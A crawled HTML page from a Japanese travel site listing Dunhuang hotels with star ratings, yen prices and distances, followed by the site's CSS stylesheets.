

--- FILE ---
content_type: text/html
request_url: http://www.westpassion.com/gansu/hotel.asp?city=&star_searchht=&search_pht=&order_hotel=down
body_size: 4174
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>敦煌ホテル情報·予約 - 中国旅行専門サイトー西部旅情</title>
<meta name="Description" content="中国西部の観光、旅行なら、中国西部専門である西遊記にお任せください。">
<meta name="keywords" content="甘粛省概況,西安旅行,敦煌旅行,チベット旅行,青海観光,トルファン観光,ウルムチ,銀川観光,中国西部観光,西遊記,兵馬俑,莫高窟,ポタラ宮,ホテル予約,航空券予約,車チャーター,列車切符,中国西部旅行">
<meta name="reply-to" content="tmjapan@vip.163.com">
<link rel="stylesheet" type="text/css" href="../inc/tour.css">
<link rel="stylesheet" type="text/css" href="../inc/lv.css">
<link rel="stylesheet" type="text/css" href="../inc/hotel.css">
<script type="text/javascript" src="/js/da.js"></script>
<script type="text/JavaScript">
<!--
function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}
//-->
</script>
</head>
<body>
 <div id="warp">
    <script type="text/javascript" src="/js/hotel_top.js"></script>
     <div id="menu-child">
	<a href="/shaanxi/hotel.asp" class="link_green">西安</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/gansu/hotel.asp" class="link_green">敦煌</a> &nbsp;&nbsp;|&nbsp;&nbsp;<a href="/gansu/hotel.asp?city=蘭州" class="link_green">蘭州</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/sinkiang/hotel.asp" class="link_green">ウルムチ</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/sinkiang/hotel.asp?city=%E3%83%88%E3%83%AB%E3%83%95%E3%82%A1%E3%83%B3" class="link_green">トルファン</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/qinghai/hotel.asp" class="link_green">西寧</a> &nbsp;&nbsp;| &nbsp;&nbsp;<a href="/ningxia/hotel.asp" class="link_green">銀川</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/tibet/hotel.asp" class="link_green">ラサ</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/shaanxi/hotel.asp?city=宝鶏" class="link_green">宝鶏</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/shaanxi/hotel.asp?city=漢中" class="link_green">漢中</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/shaanxi/hotel.asp?city=韓城" class="link_green">韓城</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/gansu/hotel.asp?city=%E5%98%89%E5%B3%AA%E9%96%A2" class="link_green">嘉峪関</a></div>

<div id="tour-main">
	<div id="tour-zh">.&nbsp;</div>
    <div id="navigation">
	 <a href="/" class="link_no">○ホーム </a>→ <a href="/hotel/" class="link_no">中国ホテル情報·予約</a> → 敦煌ホテル</div>
 	<div id="navigation-right" align="right"><a href="javascript:ts('tour-main',1)"><img src="/t/da.jpg" border="0" title=文字拡大 alt=文字拡大></a>   <a href="javascript:ts('tour-main',-1)"><img src="/t/xiao.jpg" border="0" title=文字縮小 alt=文字縮小></a>  <script language="javascript" src="/js/z.js"></script></div>
	<div id="tour-zh1"></div>
	<div id="tour-left">
	  <div class="tx" id="left-title"><a href="/gansu/travel.asp" class="link_bold_green">敦煌オプショナルツアー</a></div>
	  <div id="left-img"><img src="../images/left-img.gif" /> </div>
	  <div class="tx" id="left-title"><a href="/gansu/hotel.asp" class="link_bold_green">敦煌ホテル予約</a></div>
	  <div id="left-img"><img src="../images/left-img.gif" /> </div>
	  <div class="tx" id="left-title"><a href="/gansu/traffic.asp" class="link_bold_green">敦煌車チャーター</a></div>
	  <div id="left-img"><img src="../images/left-img.gif" /> </div>
	  <div class="tx" id="left-title"><a href="/gansu/flights.asp" class="link_bold_green">敦煌発着割引航空券</a></div>
	  <div id="left-img"><img src="../images/left-img.gif" /> </div>
	  <div class="tx" id="left-title"><a href="/gansu/train.asp" class="link_bold_green">敦煌発列車切符</a></div>
	  <div id="left-img"><img src="../images/left-img.gif" /> </div>
	  <div class="tx" id="left-title"><a href="/gansu/specialproduct.asp" class="link_bold_green">敦煌のお土産</a></div>
	  <div id="left-img"><img src="../images/left-img.gif" /> </div>
	 
	 
	  <div class="tx" id="left-title"><a href="/gansu/localsnacks.asp" class="link_bold_green">敦煌グルメ情報</a></div>
	 <div id="left-img"><img src="../images/left-img.gif" /> </div>
	 
	  <div class="tx" id="left-title"><a href="/gansu/city_scene.asp?scid=39" class="link_bold_green">敦煌観光地情報</a></div>
	 <div id="left-img"><img src="../images/left-img.gif" /> </div>
	 
    </div>
	<div id="tour-right">
	  <div id="xd-class"><strong class="greens17">敦煌ホテル</strong><a name="top"></a></div>
	
	   <form name="form1" method="post" action="hotel.asp?city=">
	<div id="xd-search" align="center">
	  <p> 
	  
	   等級要求 ： 
	  <select name="star_searchht" class="from_text" id="form_ft">
				  <option value="">指定なし</option>
<option value="５星" >５星</option>
<option value="４星" >４星</option>
<option value="３星" >３星</option>
<option value="ビジネス" >ビジネス</option>
            </select> 
	   
		    &nbsp;&nbsp;
		    位置要求 ： 
			<select name="search_pht" class="from_text" id="form_ft">
				  <option value="">指定なし</option>
<option value="中心部に近い" >中心部に近い</option>
<option value="空港に近い" >空港に近い</option>
<option value="駅に近い" >駅に近い</option>
            </select>
		  &nbsp;&nbsp;
		  <input name="Submit" type="submit" class="form_submit" value="検 索">
          <input name="action" type="hidden" id="action" value="search">
		  
		 
	  </p>
	      
	  </div>
      </form>
	  <div style=" padding-left:20px;">
	    <a href="hotel.asp?city=&star_searchht=&search_pht=" class="link_red">↓ 料金が安い順</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="hotel.asp?city=&star_searchht=&search_pht=&order_hotel=down" class="link_red">↑ 料金が高い順</a> 
	 </div>  
	
	    
	   <div id="hotel-hot-list">
	   
	   
	     <div id="hotel-tui-list">
		    <div id="hotel-tui-img"><a href="/gansu/gshotel_28.html" target="_blank"><img src="/uploadw/2008128163853.jpg" width="125" height="85" border="0" alt="敦煌賓館貴賓楼" /></a></div>	
			<a href="/gansu/gshotel_28.html" target="_blank">敦煌賓館貴賓楼</a>&nbsp;&nbsp;&nbsp;&nbsp;★★★★
			
			<br />
			
	   WPH-DH-104  
	   
	    <br />
	    <span class="red">15800円～ </span>&nbsp;&nbsp;&nbsp;&nbsp;<a href="#" class="link_huang" onClick="MM_openBrWindow('/hotel_map.asp?pic_map=/uploadw/2008103015551.jpg','','width=350,height=300,left=300,right=300,top=200')">地図</a><br />
	    位置 ： &nbsp;&nbsp;中心部より&nbsp;&nbsp;&nbsp;&nbsp;ちょうど中心部&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;空港より&nbsp;&nbsp;&nbsp;&nbsp;車で30分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;駅より&nbsp;&nbsp;&nbsp;&nbsp;車で30分間
			<div style="clear:both"></div>
	     </div>
	
	     <div id="hotel-tui-list">
		    <div id="hotel-tui-img"><a href="/gansu/gshotel_30.html" target="_blank"><img src="/uploadw/2008125175635.jpg" width="125" height="85" border="0" alt="敦煌山荘" /></a></div>	
			<a href="/gansu/gshotel_30.html" target="_blank">敦煌山荘</a>&nbsp;&nbsp;&nbsp;&nbsp;★★★★
			
			<br />
			
	   WPH-DH-106  
	   
	    <br />
	    <span class="red">9800円～ </span>&nbsp;&nbsp;&nbsp;&nbsp;<a href="#" class="link_huang" onClick="MM_openBrWindow('/hotel_map.asp?pic_map=/uploadw/20081030155330.jpg','','width=350,height=300,left=300,right=300,top=200')">地図</a><br />
	    位置 ： &nbsp;&nbsp;中心部より&nbsp;&nbsp;&nbsp;&nbsp;車で5分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;空港より&nbsp;&nbsp;&nbsp;&nbsp;車で25分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;駅より&nbsp;&nbsp;&nbsp;&nbsp;車で25分間
			<div style="clear:both"></div>
	     </div>
	
	     <div id="hotel-tui-list">
		    <div id="hotel-tui-img"><a href="/gansu/gshotel_29.html" target="_blank"><img src="/uploadw/2008128163829.jpg" width="125" height="85" border="0" alt="敦煌賓館新八楼" /></a></div>	
			<a href="/gansu/gshotel_29.html" target="_blank">敦煌賓館新八楼</a>&nbsp;&nbsp;&nbsp;&nbsp;★★★★
			
			<br />
			
	   WPH-DH-105  
	   
	    <br />
	    <span class="red">8500円～ </span>&nbsp;&nbsp;&nbsp;&nbsp;<a href="#" class="link_huang" onClick="MM_openBrWindow('/hotel_map.asp?pic_map=/uploadw/2008103015546.jpg','','width=350,height=300,left=300,right=300,top=200')">地図</a><br />
	    位置 ： &nbsp;&nbsp;中心部より&nbsp;&nbsp;&nbsp;&nbsp;ちょうど中心部&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;空港より&nbsp;&nbsp;&nbsp;&nbsp;車で30分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;駅より&nbsp;&nbsp;&nbsp;&nbsp;車で30分間
			<div style="clear:both"></div>
	     </div>
	
	     <div id="hotel-tui-list">
		    <div id="hotel-tui-img"><a href="/gansu/gshotel_26.html" target="_blank"><img src="/uploadw/2008128164749.jpg" width="125" height="85" border="0" alt="敦煌賓館南楼" /></a></div>	
			<a href="/gansu/gshotel_26.html" target="_blank">敦煌賓館南楼</a>&nbsp;&nbsp;&nbsp;&nbsp;★★★★
			
			<br />
			
	   WPH-DH-102  
	   
	    <br />
	    <span class="red">7800円～ </span>&nbsp;&nbsp;&nbsp;&nbsp;<a href="#" class="link_huang" onClick="MM_openBrWindow('/hotel_map.asp?pic_map=/uploadw/20081030155754.jpg','','width=350,height=300,left=300,right=300,top=200')">地図</a><br />
	    位置 ： &nbsp;&nbsp;中心部より&nbsp;&nbsp;&nbsp;&nbsp;ちょうど中心部&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;空港より&nbsp;&nbsp;&nbsp;&nbsp;車で30分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;駅より&nbsp;&nbsp;&nbsp;&nbsp;車で30分間
			<div style="clear:both"></div>
	     </div>
	
	     <div id="hotel-tui-list">
		    <div id="hotel-tui-img"><a href="/gansu/gshotel_25.html" target="_blank"><img src="/uploadw/2008125181618.jpg" width="125" height="85" border="0" alt="太陽大酒店" /></a></div>	
			<a href="/gansu/gshotel_25.html" target="_blank">太陽大酒店</a>&nbsp;&nbsp;&nbsp;&nbsp;★★★★
			
			<br />
			
	   WPH-DH-101  
	   
	    <br />
	    <span class="red">7800円～ </span>&nbsp;&nbsp;&nbsp;&nbsp;<a href="#" class="link_huang" onClick="MM_openBrWindow('/hotel_map.asp?pic_map=/uploadw/20081030155816.jpg','','width=350,height=300,left=300,right=300,top=200')">地図</a><br />
	    位置 ： &nbsp;&nbsp;中心部より&nbsp;&nbsp;&nbsp;&nbsp;車で5分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;空港より&nbsp;&nbsp;&nbsp;&nbsp;車で25分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;駅より&nbsp;&nbsp;&nbsp;&nbsp;車で25分間
			<div style="clear:both"></div>
	     </div>
	
	     <div id="hotel-tui-list">
		    <div id="hotel-tui-img"><a href="/gansu/gshotel_31.html" target="_blank"><img src="/uploadw/2008125175543.jpg" width="125" height="85" border="0" alt="敦煌莫高大酒店" /></a></div>	
			<a href="/gansu/gshotel_31.html" target="_blank">敦煌莫高大酒店</a>&nbsp;&nbsp;&nbsp;&nbsp;★★★★
			
			<br />
			
	   WPH-DH-107  
	   
	    <br />
	    <span class="red">7600円～ </span>&nbsp;&nbsp;&nbsp;&nbsp;<a href="#" class="link_huang" onClick="MM_openBrWindow('/hotel_map.asp?pic_map=/uploadw/20081030155220.jpg','','width=350,height=300,left=300,right=300,top=200')">地図</a><br />
	    位置 ： &nbsp;&nbsp;中心部より&nbsp;&nbsp;&nbsp;&nbsp;車で5分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;空港より&nbsp;&nbsp;&nbsp;&nbsp;車で5分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;駅より&nbsp;&nbsp;&nbsp;&nbsp;車で5分間
			<div style="clear:both"></div>
	     </div>
	
	     <div id="hotel-tui-list">
		    <div id="hotel-tui-img"><a href="/gansu/gshotel_27.html" target="_blank"><img src="/uploadw/2008128164536.jpg" width="125" height="85" border="0" alt="敦煌賓館北楼" /></a></div>	
			<a href="/gansu/gshotel_27.html" target="_blank">敦煌賓館北楼</a>&nbsp;&nbsp;&nbsp;&nbsp;★★★★
			
			<br />
			
	   WPH-DH-103  
	   
	    <br />
	    <span class="red">6800円～ </span>&nbsp;&nbsp;&nbsp;&nbsp;<a href="#" class="link_huang" onClick="MM_openBrWindow('/hotel_map.asp?pic_map=/uploadw/20081030155543.jpg','','width=350,height=300,left=300,right=300,top=200')">地図</a><br />
	    位置 ： &nbsp;&nbsp;中心部より&nbsp;&nbsp;&nbsp;&nbsp;ちょうど中心部&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;空港より&nbsp;&nbsp;&nbsp;&nbsp;車で30分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;駅より&nbsp;&nbsp;&nbsp;&nbsp;車で30分間
			<div style="clear:both"></div>
	     </div>
	
	     <div id="hotel-tui-list">
		    <div id="hotel-tui-img"><a href="/gansu/gshotel_32.html" target="_blank"><img src="/uploadw/2008125175425.jpg" width="125" height="85" border="0" alt="敦煌国際大酒店" /></a></div>	
			<a href="/gansu/gshotel_32.html" target="_blank">敦煌国際大酒店</a>&nbsp;&nbsp;&nbsp;&nbsp;★★★
			
			<br />
			
	   WPH-DH-201  
	   
	    <br />
	    <span class="red">5700円～ </span>&nbsp;&nbsp;&nbsp;&nbsp;<a href="#" class="link_huang" onClick="MM_openBrWindow('/hotel_map.asp?pic_map=/uploadw/20081030155251.jpg','','width=350,height=300,left=300,right=300,top=200')">地図</a><br />
	    位置 ： &nbsp;&nbsp;中心部より&nbsp;&nbsp;&nbsp;&nbsp;車で3分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;空港より&nbsp;&nbsp;&nbsp;&nbsp;車で15分間&nbsp;&nbsp;<strong>|</strong>&nbsp;&nbsp;駅より&nbsp;&nbsp;&nbsp;&nbsp;車で15分間
			<div style="clear:both"></div>
	     </div>
	
	
		 
		  <div style="clear:both"></div>
	   </div>
		
		
		
	    
	  
	  <div align="right" style="padding-right:20px; margin:20px 0 0 0;"><a href="#top" class="link_green">ページのトップへ↑</a></div>
	  
    </div>
		<div style="clear:both"></div>
</div> 
 <script type="text/javascript" src="/js/tour-bottom.js"></script>
 
 </div>
 <!---->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-3861831-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!---->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.westpassion.com/inc/tour.css
body_size: 2194
content:
@charset "utf-8";
/* CSS Document */

body,td,th {
	font-family: "MS PGothic";
	font-size: 13px;
	color: #514120;
	line-height:20px;

}
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	
}
H1 {

    MARGIN: 0; padding:0;FONT-SIZE: 100%; display:inline

}
a:link {
	TEXT-DECORATION: none;
	color: #514120;
}
a:visited {
	TEXT-DECORATION: none;
	color: #514120;
}
a:hover {
	
	color: #e58538;
}


A.link_huang:link {
	TEXT-DECORATION: none;
	color: #e58538;
}
A.link_huang:visited {
	TEXT-DECORATION: none;
	color: #e58538;
}
A.link_huang:hover {
	
	color: #514120;
}

.end_infor {
	font-size: 13px;
	line-height: 22px;
	color: #535353;	
}
A.end_memu:link {
	COLOR: #1F1F1F;
	TEXT-DECORATION: none;
	font-size: 12px;
}
A.end_memu:visited {
	COLOR: #535353;
	TEXT-DECORATION: none;
	font-size: 12px;
}
A.end_memu:hover {
	COLOR: #1F1F1F;
	TEXT-DECORATION: underline;
	font-size: 12px;
}
A.show:link {
	COLOR: #4F4F4F;
	TEXT-DECORATION: none;
	font-size: 13px;
}
A.show:visited {
	COLOR: #4F4F4F;
	TEXT-DECORATION: none;
	font-size: 13px;
}
A.show:hover {
	COLOR: #1F1F1F;
	TEXT-DECORATION: underline;
	font-size: 13px;
}
A.title_b_b:link {
	COLOR: #404040;
	TEXT-DECORATION: none;
	font-size: 13px;
	font-weight: bold;
}
A.title_b_b:visited {
	COLOR: #535353;
	TEXT-DECORATION: none;
	font-size: 13px;
	font-weight: bold;
}
A.title_b_b:hover {
	COLOR: #404040;
	TEXT-DECORATION: underline;
	font-size: 13px;
	font-weight: bold;
}
A.link_red:link {
	TEXT-DECORATION: none;
	color: #990000;
}
A.link_red:visited {
	TEXT-DECORATION: none;
	color: #990000;
}
A.link_red:hover {
	TEXT-DECORATION: underline;
	color: #990000;
}
A.link_l:link {
	TEXT-DECORATION: underline;
	color: #2A2A2A;
}
A.link_l:visited {
	TEXT-DECORATION: underline;
	color: #535353;
}
A.link_l:hover {
	color: #2A2A2A;
	text-decoration: none;
}
A.link_b_b:link {
	TEXT-DECORATION: none;
	
	color: #2A2A2A;
}
A.link_b_b:visited {
	TEXT-DECORATION: none;
	
	color: #2A2A2A;
}
A.link_b_b:hover {
	TEXT-DECORATION: underline;
	
	color: #2A2A2A;
}
.title_01 {
	font-size: 13px;
	font-weight: bold;
	color: #404040;
}
.title_13h {
	font-size: 13px;
	font-weight: bold;
	color: #5B5B5B;
}
.title_14h {
	font-size: 14px;
	font-weight: bold;
	color: #5B5B5B;
}
#form_ft {
	font-family: "MS PGothic";
	font-size: 13px;
}
.scene_text {
	background-color: #F0E1C6;
	height: 20px;
	width: 180px;
}
.form_submit {
	height: 23px;
	width: 60px;
	background-color: #E9D0A8;
	font-family: "MS PGothic";
}
.form_submit_bg {
	background-color: #E9D0A8;
	font-family: "MS PGothic";
}
.from_text {
	background-color: #F0E1C6;
	height: 18px;
	width: 76px;
	font-family: "MS PGothic";
}
.from_text_1 {
	background-color: #F0E1C6;
	height: 15px;
	width: auto;
	font-family: "MS PGothic";
}
.from_text_bg {
	background-color: #F0E1C6;
	height: auto;
	width: auto;
	font-family: "MS PGothic";
}
.ht18px {
	line-height: 18px;
}
.show_title {
	color: #333333;
	font-weight: normal;
}
.line_s_b {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: dashed;
	border-left-style: none;
	border-top-color: #C88E37;
	border-right-color: #C88E37;
	border-bottom-color: #C88E37;
	border-left-color: #C88E37;
}
.line_j_b {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: none;
	border-top-color: #cc9933;
	border-right-color: #cc9933;
	border-bottom-color: #cc9933;
	border-left-color: #cc9933;
}
.line_s_bottom {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: none;
	border-top-color: #666666;
	border-right-color: #666666;
	border-bottom-color: #666666;
	border-left-color: #666666;
}

.line_x_b {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: dashed;
	border-left-style: none;
	border-top-color: #575757;
	border-right-color: #575757;
	border-bottom-color: #575757;
	border-left-color: #575757;
}
.ht20px {
	line-height: 23px;
}
.nb_advices {
	color: #FF0000;
	font-weight: bold;
	font-size: 14px;
}
.title_b_r {
	font-weight: bold;
	color: #990000;
	font-size: 14px;
}
.title_b_red {
	
	color: #990000;
	font-size: 13px;
}
.aroundline_x_b {
	border: 1px dashed #666666;
}
.aroundline_s_b {
	border: 1px solid #666666;
}
.font_red {
	color: #990000;
}
.font_red_sb {
	color: #990000;
	font-size: 24px;
}
.map_kj {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #666666;
	border-right-color: #666666;
	border-bottom-color: #666666;
	border-left-color: #666666;
}
.map_kj_new {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #956D3C;
	border-right-color: #956D3C;
	border-bottom-color: #956D3C;
	border-left-color: #956D3C;
}
.threeside {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: solid;
	border-right-style: none;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #666666;
	border-right-color: #666666;
	border-bottom-color: #666666;
	border-left-color: #666666;
}
.right_line {
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: none;
	border-top-color: #666666;
	border-right-color: #666666;
	border-bottom-color: #666666;
	border-left-color: #666666;
}

A.link_no:link {
	color: #2A2A2A;
}
A.link_no:visited {
	color: #2A2A2A;
}
A.link_no:hover {
	color: #333333;
	text-decoration: underline;
}

A.link_un:link {
	color: #5B5B5B;
	text-decoration: none;
}
A.link_un:visited {
	color: #5B5B5B;
	text-decoration: none;
}
A.link_un:hover {
	color: #333333;
	text-decoration: none;
}
A.link_red:link {
	color: #990000;
	text-decoration: none;
}
A.link_red:visited {
	color: #990000;
	text-decoration: none;
}
A.link_red:hover {
	color: #2A2A2A;
	text-decoration: none;
}

A.link_red12:link {
	color: #990000;
	text-decoration: none;
	font-size:12px;
}
A.link_red12:visited {
	color: #990000;
	text-decoration: none;
	font-size:12px;
}
A.link_red12:hover {
	color: #2A2A2A;
	text-decoration: none;
    font-size:12px;
}


A.link_l_bh:link {
	color: #5B5B5B;
	text-decoration: underline;
}
A.link_l_bh:visited {
	color: #5B5B5B;
	text-decoration: underline;
}
A.link_l_bh:hover {
	color: #2A2A2A;
	text-decoration: none;
}
.font_11 {
	font-size: 11px;
}
.letter_b_30 {
	font-size: 30px;
	font-weight: bold;
	color: #5B5B5B;
}
A.link_l_green:link {
	color: #2F8C59;
	text-decoration: underline;
}
A.link_l_green:visited {
	color: #2F8C59;
	text-decoration: underline;
}
A.link_l_green:hover {
	color: #2F8C59;
	text-decoration: none;
}

A.link_green:link {
	TEXT-DECORATION: none;
	color: #514120;
}
A.link_green:visited {
	TEXT-DECORATION: none;
	color: #514120;
}
A.link_green:hover {
	
	color: #e58538;
}

A.link_bold_green:link {
  font-weight:bold;
  color:#514120;
}
A.link_bold_green:visited { 
  font-weight:bold;
  color:#514120;
}
A.link_bold_green:hover { 
  font-weight:bold;
  color:#e58538;
}


.m_red {color: #910062; font-weight: bold; }


 .tanbg {
	background-image: url(../images/luotuo.gif);
	background-repeat: no-repeat;
}
 
.imgboder { border:4px #FFE8BF solid;}
.txtheight{line-height:17px;}
.xiahua {
	
	font-size: 12px;
	color: #990000;
	text-decoration: line-through;
}
 .tb {border-collapse:collapse;border:#666666 solid 1px;}
 .tbgreen1 {border-collapse:collapse;border:#A5895A solid 1px;}
 .tbgreen {border-collapse:collapse;border:#514120 solid 1px;font-size:12px; color:#514120;}
 .tb1 {border-collapse:collapse;border:#666666 solid 1px; border-top-style:none;}
 .tb2 {border-collapse:collapse;border:#666666 solid 1px;}
 .red{ font-size:13px; color:#FF0000;}
 .greens{ font-size:13px; color:#514120; font-family:"MS Gothic"}
 .greens17{ font-size:17px; color:#514120; font-family:"MS Gothic"}
 .greens15{ font-size:15px; color:#514120; font-family:"MS Gothic"}
 .greentb1 {border-collapse:collapse;border:#514120 solid 1px; border-top-style:none;}
 .greentb2 {border-collapse:collapse;border:#514120 solid 1px; border-bottom-style:none;}
 .txt_xh { text-decoration:underline;}
.tour_n {
	DISPLAY: none;
	border-collapse:collapse;border:#514120 solid 1px;font-size:12px; color:#514120;
	
}
.tour_b {
	DISPLAY: block;
	border-collapse:collapse;border:#514120 solid 1px;font-size:12px; color:#514120;
} 

#top-ad { margin: 0 auto; background:#e4cba8; padding-left:20px;}
.tableright { border-right: 1px solid #a5895a}
.linehight { line-height:20px;}

--- FILE ---
content_type: text/css
request_url: http://www.westpassion.com/inc/lv.css
body_size: 1608
content:
@charset "utf-8";
/* CSS Document */


#warp {margin:0 auto; width:1003px; background-color:#FFFFFF; }
#top{margin:0; width:1003px; background-image:url(../images/tour-top.gif); height:132px;}
#menu{ margin:0 auto; width:100%; background-color:#eed4b1;padding-top:5px;}
#menu-child{ clear:both;margin:0 auto; width:100%; background-color:#d6b78b; padding-bottom:5px; padding-top:5px; text-align:center;}
#tour-zh { margin:0 auto; width:100%;background-image:url(../images/tour-mbg.gif)}
#tour-zh1 { clear:both}
#tour-main { margin:0 auto; width:100%; background-image:url(../images/tour-mbg.gif);}
#navigation { padding-left:25px; width:65%; float:left; margin:0;padding-bottom:2px; padding-top:2px;}
#navigation-right { float:right; width:27%;margin:0;padding-right:40px;}
#tour-left { float:left; width:190px;_width:190px;padding-left:15px; padding-top:5px; margin:5xp 0 0 0;}
#tour-right { float:right; width:740px; margin:5px 0 20px 0; padding-right:10px; border-left-color:#514120; border-left-width:1px; border-left-style:solid; padding-top:5px; padding-left:10px; padding-bottom:5px;pxoverflow:auto; height:auto;}
#tour-xi { margin:0 auto; width:100%; line-height:20px; float:left}
#left-title { margin:15px 0 12px 0}
.tx {color:#514120; font-family:"MS Gothic"; line-height:20px;}
#left-txt { margin:0 0 0 0; padding-top:5px;}
#left-txt UL { padding-left:1px; margin:0px;}
#left-txt LI { padding-bottom:2px; list-style-type:none;width:100%; }
#reserve { margin:10px 0 0 0}
#tour-tour{ margin:15px 0 10px 0; padding:0;}
#tour-box{clear:both; pxoverflow:auto; height:auto;}
#tour-search { width:90%; line-height:25px; padding-top:10px; padding-bottom:10px;BORDER-RIGHT: #bea279 1px solid; border-bottom:#bea279 1px solid;border-top:#bea279 1px solid; border-left:#bea279 1px solid;}
#tour-box0 { padding-right:1px; margin:1px 3px 0 3px; float:left; width:200px; padding-left:1px;border:dashed 1px #b89d78; padding-top:15px;}
#tour-box-cl{  MARGIN-TOP: 10px; margin-bottom:20px; PADDING-BOTTOM: 5px; MARGIN-LEFT: 10px; LINE-HEIGHT: 1.8; PADDING-TOP: 5; pxoverflow:auto; height:auto;}

#tour-hot{ margin:1px 0 10px 0; padding:0; width:100%;}
